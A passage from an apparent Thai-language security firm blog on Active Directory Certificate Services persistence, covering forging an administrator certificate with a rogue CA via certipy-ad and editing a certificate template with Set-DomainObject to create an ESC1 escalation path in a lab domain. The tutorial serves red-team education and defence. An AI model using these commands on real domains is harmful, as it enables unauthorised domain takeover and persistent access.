
Publish the generated CA with command line
อีกวิธีที่สามารถทำได้คือใช้ PKIView (pkiview.msc) กด Add เพิ่ม แล้วจะขึ้น status เป็น Untrusted Root แต่สามารถ install ลง trusted CA ได้ทำให้ status เป็น OK

Publish the generated CA with pkiview.msc
ใช้ openssl convert certificate และ private key ให้เป็น format .pfx

Convert the certificate and private key to .pfx format
โดยปกติแล้วถ้ามีการใช้งาน certificate จาก CA ใหม่จะมีการเรียกหา Certification Revocation List (CRL) เราสามารถใช้ openssl สร้าง CRL ขึ้นมาได้ หลังจากทำเสร็จแล้วเรียบร้อยแล้วจะได้ไฟล์ออกมา ในตัวอย่างนี้เป็น root.crl จากนั้นนำไฟล์นี้ไป host ผ่าน http server อีกวิธีการหนึ่งคือตั้งค่าให้เครื่องเป้าหมายไม่ตรวจสอบ CRL
ใช้ Certipy forge certificate ขึ้นมาเหมือนกับใน DPERSIST1 แต่ครั้งนี้เพิ่ม option crl เป็น URL ไปยังไฟล์ root.crl
bash$ certipy-ad forge -ca-pfx myCA.pfx -upn administrator@demo.local -subject 'CN=Administrator,CN=Users,DC=DEMO,DC=LOCAL' -crl http://http-server/root.crl

Forge a certificate using the rogue CA
การนำ certificate ไปใช้งาน
เราสามารถใช้ Certipy นำ certificate ไป authenticate โดยจะได้ hash ของ user ออกมาเช่นเดียวกัน จากในภาพด้านล่างจะเห็นว่ามีการเข้ามาเรียกไฟล์ CRL

Authenticate to AD with the certificate
ถ้าดูใน certsrv.msc จะเห็นว่าไม่มี certificate ของ Administrator และ ไม่มี CA ที่เรา generate ขึ้นมาใหม่ (myCA) ภายใต้ Certification Authority (Local) ขึ้นมาถึงแม้ว่าจะใช้ authenticate ไปแล้วก็ตาม
Forged certificate and rouge CA are not showing in certsrv.msc
Malicious Misconfiguration — DPERSIST3
เป็นเทคนิคที่ถ้ามีสิทธิ์ไปแก้การตั้งค่า, สิทธิ์การใช้งาน เช่น WriteOwner, WriteDACL ของ components ใน AD CS ที่สำคัญอย่าง
- CA server’s AD computer object
- CA server’s RPC/DCOM server
- Descendant AD object หรือ container ใน
CN=Public Key Services,CN=Services,CN=Configuration,DC=<DOMAIN>,DC=<LOCAL>(เช่น Certificate Templates container, Certification Authorities container, NTAuthCertificates object) - AD groups delegated rights to control AD CS (เช่น built-in Cert Publishers group)
ท่านึงที่ทำได้คือเพิ่มสิทธิ์ให้ไปแก้ไข certificate template กับ user ที่เราเข้าถึงได้ ตัวอย่างด้านล่างให้สิทธิ์ Full Control ไปที่ User template กับ Alice Smith

Assign User template Full Control access to Alice Smith
หลังจากนั้น ถ้าต้องการ escalate ก็สามารถไป set ค่า mspki-certificate-name-flag ให้เป็น 1 เพื่อเปิด ENROLLEE_SUPPLIES_SUBJECT (เทคนิค ESC1) ด้วยคำสั่งด้านล่าง
PS> Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=demo,DC=local" -Identity User -XOR @{'mspki-certificate-name-flag'=1} -Verbose

Edit the template as Alice Smith
สังเกตดูผลของ certify จะเห็นว่า หลังจากแก้ไขค่าด้วยคำสั่งด้านบนแล้ว template จะมีช่องโหว่ ESC1 ทำให้ escalate สิทธิ์ได้

Before and after editing the template
ในบทความนี้เราได้เห็นเทคนิคต่าง ๆ ในการทำ Persistence ด้วย Active Directory Certificate Services (AD CS) ตั้งแต่การขโมย และ ขอ certficate ใหม่เพื่อเข้าถึง user account หรือ domain ได้อย่างต่อเนื่อง การ forge certificate ด้วย CA ที่ถูกขโมยออกมา และ การตั้งค่า AD CS ให้เกิดช่องโหว่ เทคนิคเหล่านี้แสดงให้เห็นว่า AD CS สามารถเป็นช่องทางให้ผู้โจมตีเข้าถึงระบบอย่างต่อเนื่องแม้จะมีการป้องกันต่าง ๆ ดังนั้น การเข้าใจและป้องกันการใช้ AD CS ในทางที่ไม่ถูกต้องเป็นสิ่งสำคัญในการเสริมความปลอดภัยให้กับเครือข่ายและระบบขององค์กร
สำหรับวันนี้ขอบคุณทุกท่านที่สละเวลามาอ่านบทความนี้ ไว้พบกันใหม่ในตอนถัดไปครับ
References:
Certified Pre-Owned by Will Schroeder & Lee Christensen
https://github.com/ly4k/Certipy
https://github.com/GhostPack/Rubeus
https://github.com/fortra/impacket
OUR SERVICES
RED TEAMING
Deeper, and further than conventional penetration test, Red Teaming engagement mimics the tactics and techniques that real-world adversaries use with the goals of training and evaluating the effectiveness of people, process and technology used to defend the environment.
Up Next

ARTICLES
Jan
05
2026
Introduction to Active Directory Certificate Services (AD CS)
ไม่ว่ากาลเวลาจะผันเปลี่ยนไปสักเท่าไร การโจมตีองค์กรต่าง ๆ เหล่า attacker มักจะมีเป้าหมายในการโจมตีและยึดครองระบบ Active Directory (AD) โดยอาศัยเทคนิคมากมายในการขยายผลและยกระดับสิทธิของตัวเองให้สามารถควบคุมทั้งองค์กรให้ได้
READ MORE
ARTICLES
Jul
23
2025
NTLM Authentication กำลังจะกลายเป็นอดีตจริงหรือ ?
Microsoft ออกมาประกาศว่า NTLM จะถูก deprecated อย่างเป็นทางการใน Windows 11 24H2 และ Windows Server 2025
READ MORE

ARTICLES
Aug
27
2021
Pave the way to Domain Admins with BloodHound
ก่อนหน้าที่จะมี tools ชื่อ BloodHound การโจมตี Domain Controllers และ Escalate ตัวเองเป็นสิทธิ์ Domain Admins
READ MORE